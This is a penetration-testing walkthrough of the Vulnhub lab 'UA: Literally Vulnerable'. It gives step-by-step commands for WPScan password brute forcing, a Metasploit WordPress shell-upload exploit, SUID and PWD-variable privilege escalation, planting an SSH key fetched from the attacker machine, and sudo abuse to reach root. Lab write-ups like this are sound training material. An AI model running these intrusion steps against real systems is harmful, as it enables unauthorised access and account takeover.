UA: Literally Vulnerable: Vulnhub Walkthrough
In this article, we are going to crack the UA: Literally Vulnerable CTF Challenge and present a detailed walkthrough. The machine depicted in this Walkthrough is hosted on Vulnhub. Credit for making this machine goes to Syed Umar Arfeen. Download this lab by clicking here.
Penetration Testing Methodology
- Network Scanning
- Netdiscover Scan
- Nmap Scan
- Enumeration
- Anonymous FTP Login
- Directory Bruteforce using dirb
- WordPress Enumeration using WPScan
- Exploitation
- Exploiting WordPress using Metasploit
- Post Exploitation
- Users Enumeration
- Enumeration for SUID bits
- Generation of SSH Keys
- Transfer of Keys to Target
- Listing of Directory Permissions
- Obtaining User Password
- Enumeration for Sudoers
- Privilege Escalation
- Abusing Sudo Rights
- Reading Root Flag
Walkthrough
Network Scanning
After running the downloaded virtual machine in the VMWare, the machine will automatically be assigned an IP address from the network DHCP, find the IP address of our target machine and for that please use the following command as it helps to see all the IP’s in an internal network:
netdiscover


We found the target IP Address 192.168.1.103. The next step is to scan the target machine by using the Nmap. This is to find the open ports and services on the target machine and will help us to proceed further.
nmap -p- -A 192.168.1.103
Here we performed an Aggressive Port Scan because we wanted to grab all the information, we can in one go as well as we want to scan all the 65535 ports. Sometimes some services are hidden in rare ports. After the scan, we saw that port 21 was actively running the vsftpd 3.0.3. We also have the OpenSSH on port 22 followed by Nginx http on port 80 and Apache http on 65535.
Enumeration
The scan tells us that the FTP service has the Anonymous Access. So let’s take a look at the FTP. After logging in, we listed the files shared. We find a file named backupPasswords. To investigate further, we downloaded the file to out Attacker Machine via the FTP using the get command. After the successful download of the file, we opened it. We get a list of possible passwords. It smells like bruteforce!!
ftp 192.168.1.103
ls
get backupPasswords
bye
cat backupPasswords


But the catch is we haven’t found any place where we should use these credentials. So, let’s get back to Enumeration. We remember from the nmap scan that we have 2 http service hosting 2 different webpages. Let’s take a look at the first one.
http://192.168.1.103
It seemed like a simple wordpress site. But what’s strange is that is don’t load up completely. Before tinkering with that let’s check the other webpage as well.
Moving on let’s get to the unpopular port 65535, here we have apache http service. Let’s take a look at it throughout the Web Browser.
http://192.168.1.103:65535

It looks like the default Apache page. That it! we are out of places to visit. Then let’s find us some more. It’s time to perform a directory bruteforce.
dirb http://192.168.1.103:65535/ /usr/share/wordlists/dirb/big.txt
We tried the normal directory bruteforce but we didn’t get any hits. So, we thought to widen our approach, we use the big.txt dictionary to bruteforce. This gave us a hit. We have the /phpcms. Let’s check it out.

Logically we opened the /phpcms/ in our browser.
http://192.168.1.103:65535/phpcms/

There we have it; it is the authentication panel. This might be out way inside. So, as we learned earlier that the website that has been hosted is the WordPress Based. So, we thought of trying the wpscan. Now in the initial stage, let’s enumerate this page.
wpscan --url http://192.168.1.103:65535/phpcms/ --enumerate u

After running the wpscan, it took a while to get it through the target website we see that we have 2 successful hits to the user named “notadmin” and “maybeadmin”. That’s subtle.

Now that we have the usernames, we are still lacking the passwords that go with them. But in our initial enumeration, we got ourselves a directory of probable passwords named backupPasswords. To do this in a proper sense, we make a user directory named user.txt and write the 2 usernames that we just found. After that is done. It is a bruteforce time.

wpscan --url http://192.168.1.103:65535/phpcms/ -U user.txt -P backupPasswords

As we only had two usernames and a bunch of passwords this didn’t take much time to reveal its so-called Interesting Finding(s) i.e., Our Password: $EPid%J2L9Luf05

Now we went back to the password panel and tried to enter the password inside the panel. Upon entering we hit a snag. The page was still not getting fully loaded. This got us thinking to check the connections it might be trying to make. Upon investigation, we see that it calls back to hostname literally.vulnerable. So that must be it that is hindering our practice.

The normal workaround is adding defining the IP Address to that hostname it is calling in out etc/hosts. Let’s do it then. We opened out /etc/hosts file using nano editor and added the following entry.
nano /etc/hosts
192.168.1.103 literally.vulnerable
cat /etc/hosts

We went back to the password page i.e., /phpcms/ and reloaded it. This gave us a fine fully loaded page. Now we entered the password that we found earlier with the wpscan bruteforce.
We see that it a draft page. Designed to provide the user notadmin with its password. Now that we have the credentials of the user notadmin. It Exploitation Time.
notadmin:Pa$$w0rd13!&
Exploitation
To exploit we will be using the Metasploit Framework. We started the Metasploit Framework using the command msfconsole.

After running, it time to choose the exploit that we will be running against the target machine. So we load wp_admin_shell_upload module with the help of use command. Then we have to provide it with the Remote host IP Address, Remote Host Port, The Target URL as well the username and the password of the admin user of WordPress.
use exploit/unix/webapp/wp_admin_shell_upload
set rhosts 192.168.1.103
set rport 65535
set targeturi /phpcms
set username notadmin
set password Pa$$w0rd13!&
exploit
All set and we are ready to pop the shell. This gave us a meterpreter shell in no time. We decided to work at the bash level, so we tried to get that using the shell command on the meterpreter.
shell
The shell it gave was not proper so to fix that we ran the Python One-Liner. As this machine was loaded with the Python3, we need to use the Python3 variant of the One-Liner. We can see that we land as user “www-data”. This means we will have to work our way to get the root shell. It’s time to Enumerate our path to Root.
python3 -c 'import pty;pty.spawn("/bin/bash")'
cd /home
ls
cd doe
ls
Post Exploitation
As a part of our Post Exploitation or post Enumeration, we decided to look for SUID bit. We saw earlier that this machine has 2 users, doe and john. We ran the following command to find if we have the SUID bit for all the readable files under the root (/) directory. From this scan, we now know that we have a binary named itseasy located in the home directory of user doe which can be used to escalate privilege on this machine.
find / -perm -u=s -type f 2>/dev/null

Privilege Escalation
We changed the directory to reach the location of the binary we just found out. We ran the binary and it echoed the current directory path as shown in the image.
cd /home/doe
ls
./itseasy
We decided to read the local.txt file. This was not allowed due to restricted permissions. We had another file named noteFromAdmin. It’s time to investigate it. It warns the user doe to not delete critical files as he/she did last time. This felt like a hint. In the past, there must be a scenario where the user doe must have deleted the bash files or pwd binaries and the admin has to work around it.
cat local.txt
cat noteFromAdmin
In order to do it, the admin must have created the binary named itseasy. So, we will have to tinker with pwd to give out the /bin/bash. It also known as Environment path variable privilege escalation, read more.
export PWD=\$\(/bin/bash\)

Now that we have the /bin/bash, we ran the binary again, and it gave us john user. To get to root we will first get create public keys on our attacker machine using ssh-keygen. Then copy those keys inside the file named authorized_keys and we will start a python server to transfer these authorized_keys to the Target Machine.
ssh-keygen
cd .ssh
ls
cat id_rsa.pub > authorized_keys
python -SimpleHTTPServer

We move back to the shell that we obtained earlier. Here we make a folder named .ssh and then we download that key inside this .ssh folder.
mkdir /home/john/.ssh
cd /home/john/.ssh && wget http://192.168.1.107:8000 /authorized_keys

Now that we have successfully transferred the ssh public key, we will try to connect to the machine via ssh. After connecting we see that we have a file named file user.txt. We open the file to see a message by the author to check permissions. We check the permissions to find that the directory named .local has all the permissions. We get into this directory to find another directory named share. We traverse into that as well to find 2 directories named nano and tmpFiles.
ssh john@192.168.1.103
ls -la
cat user.txt
cd .local
ls -la
cd share
ls -la

We move into the /tmpFiles to find a file named myPassword. We try reading it. It is a self-note with the password which is base64 encoded. We copy this password and move to our Kali terminal.
cat myPassword

We use the combination of echo and base64 commands to decode the password. Here we have it the password for user john.
echo "am9objpZWlckczhZNDlJQiNaWko=" | base64 -d


Now its time to enumerate user john. We use the password to check the permissions of user john. We do so by using the command. We see that the user john can run the file test.html. We traversed into the location of the test.html and we try to echo /bin/bash into the test.html so that we can run it to pop the root shell. But we get a permission error.
sudo -l
cd /var/www/html
ls
echo "/bin/bash" > test.html
We went back to the www-data user shell that we got earlier and here we echoed /bin/bash into the test.html file. And we gave the file executable permission so that it can be executed.
echo "/bin/bash" > /var/www/html/test.html
chmod 777 /var/www/html/test.html

We come back to the ssh session of the john user. Here we try to run the test.html file as executable using sudo. After entering the password of john that we found earlier. We successfully got the root shell. We traverse into the /root directory to find the root flag.
sudo /var/www/html/test.html
ls
cd /root
ls
cat root.txt

This concludes our walkthrough of this machine. It was a good machine. There were a few bumps but overall it was quite an easy machine as it was literally vulnerable.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn
root@kali:~# ssh john@literally.vulnerable
The authenticity of host ‘literally.vulnerable (192.168.135.131)’ can’t be established.
ECDSA key fingerprint is SHA256:JoOf29ZhYkw1avBxpivFaU3gz/RH2DnyaPpBcMbRb0w.
Are you sure you want to continue connecting (yes/no/[fingerprint])?